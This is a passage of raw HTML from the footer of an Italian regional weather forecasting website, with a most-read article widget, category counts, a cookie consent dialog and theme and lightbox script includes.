<style scoped>.vc_custom_1596837597181{margin-top:0px!important;border-top-width:0px!important;padding-top:40px!important}.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}.tdi_18{padding-top:44px!important;padding-bottom:20px!important;position:relative}.tdi_18 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_18{padding-top:38px!important;padding-bottom:10px!important}}</style>
<div class="tdi_17_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_17_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.15!important;background-size:cover!important}</style></div><style>.tdi_17_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_20 column-3-foot wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_20{margin-bottom:38px!important}}</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="td-footer-info">
<div class="footer-logo-wrap"><a href="https://meteobassanopedemontana.it/"><img class="td-retina-data td-retina-version" title="" src="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-pedemontana-del-grappa-mobile-280.png" alt="" width="198" height="63" data-retina="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-pedemontana-del-grappa-mobile-280.png" /></a></div>
<div class="footer-text-wrap" style="text-align: left; font-size: 15px;"><span style="color: #ffffff;">Meteo Bassano e Pedemontana del Grappa studia ed analizza la meteorologia.</span><br />
<span style="color: #ffffff;">Previsioni meteo per la Regione Veneto, con focus su vicentino e trevigiano .</span></div>
<div class="footer-social-wrap td-social-style-2"><span class="td-social-icon-wrap"><br />
<a title="Facebook" href="https://www.facebook.com/meteoBassanoPedemontanadelGrappa/" target="_blank" rel="noopener noreferrer"><br />
<i class="td-icon-font td-icon-facebook"></i><br />
</a></span><span class="td-social-icon-wrap"><br />
<a title="Instagram" href="https://www.instagram.com/meteobassanopedemontana/" target="_blank" rel="noopener noreferrer"><br />
<i class="td-icon-font td-icon-instagram"></i><br />
</a><br />
</span></div>
</div>

		</div>
	</div>
</div></div><div class="vc_column tdi_22 column-3-foot wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_23 td-pb-border-top widget-white td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"Articoli pi\u00f9 letti","sort":"popular","limit":"3","el_class":"widget-white","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3952","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_7";
block_tdi_23.post_count = "3";
block_tdi_23.found_posts = "1859";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "620";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Articoli più letti</span></h4></div><div id=tdi_23 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://meteobassanopedemontana.it/ultimo-giorno-di-caldo-poi-si-cambia-registro/"  rel="bookmark" class="td-image-wrap " title="ULTIMO GIORNO DI CALDO, POI SI CAMBIA REGISTRO!" ><img class="entry-thumb" src="[data-uri]" alt="" title="ULTIMO GIORNO DI CALDO, POI SI CAMBIA REGISTRO!" data-type="image_tag" data-img-url="https://meteobassanopedemontana.it/wp-content/uploads/2021/08/ECM1-48-100x70.gif"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://meteobassanopedemontana.it/ultimo-giorno-di-caldo-poi-si-cambia-registro/"  rel="bookmark" title="ULTIMO GIORNO DI CALDO, POI SI CAMBIA REGISTRO!">ULTIMO GIORNO DI CALDO, POI SI CAMBIA REGISTRO!</a></h3>            <div class="td-module-meta-info">
                <a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/" class="td-post-category">Previsioni Meteo</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-15T20:14:15+02:00" >Agosto 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://meteobassanopedemontana.it/finalmente-arriva-il-fresco-quello-vero-previsioni-per-i-prossimi-giorni/"  rel="bookmark" class="td-image-wrap " title="FINALMENTE ARRIVA IL FRESCO (QUELLO VERO!) PREVISIONI PER I PROSSIMI GIORNI" ><img class="entry-thumb" src="[data-uri]" alt="" title="FINALMENTE ARRIVA IL FRESCO (QUELLO VERO!) PREVISIONI PER I PROSSIMI GIORNI" data-type="image_tag" data-img-url="https://meteobassanopedemontana.it/wp-content/uploads/2022/09/850temp_20220914_12_078-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://meteobassanopedemontana.it/finalmente-arriva-il-fresco-quello-vero-previsioni-per-i-prossimi-giorni/"  rel="bookmark" title="FINALMENTE ARRIVA IL FRESCO (QUELLO VERO!) PREVISIONI PER I PROSSIMI GIORNI">FINALMENTE ARRIVA IL FRESCO (QUELLO VERO!) PREVISIONI PER I PROSSIMI GIORNI</a></h3>            <div class="td-module-meta-info">
                <a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/" class="td-post-category">Previsioni Meteo</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-14T20:32:31+02:00" >Settembre 14, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://meteobassanopedemontana.it/previsioni-per-lunedi-24-luglio-e-tendenza-per-il-25-e-26/"  rel="bookmark" class="td-image-wrap " title="PREVISIONI PER LUNEDI&#8217; 24 LUGLIO E TENDENZA PER IL 25 E 26" ><img class="entry-thumb" src="[data-uri]" alt="" title="PREVISIONI PER LUNEDI&#8217; 24 LUGLIO E TENDENZA PER IL 25 E 26" data-type="image_tag" data-img-url="https://meteobassanopedemontana.it/wp-content/uploads/2023/07/Cattura-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://meteobassanopedemontana.it/previsioni-per-lunedi-24-luglio-e-tendenza-per-il-25-e-26/"  rel="bookmark" title="PREVISIONI PER LUNEDI&#8217; 24 LUGLIO E TENDENZA PER IL 25 E 26">PREVISIONI PER LUNEDI&#8217; 24 LUGLIO E TENDENZA PER IL 25 E...</a></h3>            <div class="td-module-meta-info">
                <a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/" class="td-post-category">Previsioni Meteo</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-23T23:25:52+02:00" >Luglio 23, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25 column-3-foot wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_26 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_26" >
<style>.td_block_popular_categories{padding-bottom:0}.tdi_26 .td-cat-name{color:#ffffff}.tdi_26 .td-cat-no{color:#ffffff}.tdi_26 li:hover .td-cat-name{color:#ffffff}.tdi_26 li:hover .td-cat-no{color:#ffffff}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/"><span class="td-cat-name">Previsioni Meteo</span><span class="td-cat-no">1776</span></a></li><li><a href="https://meteobassanopedemontana.it/categorie/senza-categoria/"><span class="td-cat-name">Senza categoria</span><span class="td-cat-no">49</span></a></li><li><a href="https://meteobassanopedemontana.it/categorie/statistiche-e-didattica/"><span class="td-cat-name">Statistiche e Didattica</span><span class="td-cat-no">33</span></a></li><li><a href="https://meteobassanopedemontana.it/categorie/eventi-bassano-montegrappa-e-pedemontana-del-grappa/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2</span></a></li></ul></div></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row"><div class="vc_row vc_custom_1589485397327 tdi_28  wpb_row td-pb-row tdc-element-style" >
<style scoped>.vc_custom_1589485397327{padding-top:20px!important}.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28{position:relative}.tdi_28 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_28{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12px; color: #ffffff;">© Meteo Bassano e Pedemontana del Grappa<br />
Website made with <i class="far fa-heart" aria-hidden="true"></i> by <a style="color: #0297b1;" href="https://fabitus.it" target="_blank" rel="noopener noreferrer">Fabitus</a></span></p>

		</div>
	</div>
</div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_33 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_33{display:inline-table!important}}@media (max-width:767px){.tdi_33{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_33 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_33 ul li a{justify-content:flex-start}body .tdi_33 .td-blm-menu-item-txt{flex-grow:1}body .tdi_33 ul li{margin-right:16px}body .tdi_33 ul li:last-child{margin-right:0}body .tdi_33 a,body .tdi_33 .td-blm-sub-icon{color:#cccccc}body .tdi_33 li.current-menu-item>a,body .tdi_33 li.current-menu-ancestor>a,body .tdi_33 li.current-category-ancestor>a,body .tdi_33 li.current-page-ancestor>a,body .tdi_33 a:hover,body .tdi_33 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_33 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_33 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_33 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_33 a:hover>.td-blm-sub-icon{color:#a36c4d}body .tdi_33 li{font-family:Open Sans!important;font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_33 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="#"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="#"><span class="td-blm-menu-item-txt">Blog</span></a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="#"><span class="td-blm-menu-item-txt">Contatti</span></a></li>
</ul></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KVZ3L24" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://meteobassanopedemontana.it/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 69730f2505ae0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.author-box-wrap{display:none!important}.td-post-author-name{display:none!important}.widget-white a{color:white}.widget-white .td-pulldown-size{color:white!important}.iconecustom.iconehome{color:#0a97b0;font-size:96px}.td-main-page-wrap{padding-top:0px}.h2mobile{margin-top:15px!important;line-height:20px}@media (max-width:767px){.iconecustom.iconehome{color:#0a97b0;font-size:36px}.vc_custom_heading.h2mobile{font-size:larger}.colonnamobile{width:33.3333%!important;float:left!important}}.ig-feed-footer p{margin-bottom:0px!important}.wpb_text_column.wpb_content_element.vc_custom_1589486311995.ig-feed-footer{margin-bottom:0px!important}.page-template-page-pagebuilder-title .wpb_text_column p:last-child,.ig-feed-footer .page-template-default .wpb_text_column p:last-child{margin-bottom:0px!important}.footer-row h4.td-block-title span{color:white!important}.footer-row h3.entry-title.td-module-title a{color:#bfbfbf}.td_block_wrap.td_block_popular_categories.tdi_55_a85.widget.widget_categories.td-pb-border-top.td_block_template_2 a{color:white}.orarioarpav{font-size:12px}.warningradar{font-size:9px}iframe.iframe-spaghetti{width:100%;height:230px}img [src*="https://www.wetterzentrale.de"]{width:100%}@media (min-width:1141px){.row-footer .vc_column_container{width:33%}}@media (min-width:1019px) and (max-width:1140px){.row-footer .vc_column_container{width:33%}}@media (min-width:768px) and (max-width:1018px){.row-footer .vc_column_container{width:33%}}@media (max-width:767px){.row-footer .vc_column_container{width:100%}}</style>

<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-includes/js/comment-reply.min.js?ver=05031657adfd39d27564688c07c7031b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1725851239":{"id":2581,"type":"image","internal":true,"source":"https:\/\/meteobassanopedemontana.it\/wp-content\/uploads\/2021\/04\/1-11.jpg","title":"1","caption":"","description":""},"1845099971":{"id":3154,"type":"image","internal":true,"source":"https:\/\/meteobassanopedemontana.it\/wp-content\/uploads\/2021\/05\/1-37.jpg","title":"1","caption":"","description":""},"1533466385":{"id":2429,"type":"image","internal":true,"source":"https:\/\/meteobassanopedemontana.it\/wp-content\/uploads\/2021\/04\/1-5.jpg","title":"1","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/meteobassanopedemontana.it\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/meteobassanopedemontana.it\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); 